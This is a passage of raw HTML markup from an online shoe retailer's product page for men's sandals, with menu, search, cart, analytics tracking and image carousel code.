    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_018610800504M',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2020_8614080'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8614080", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="521D_2020_8614080" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2020_8614080'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w"
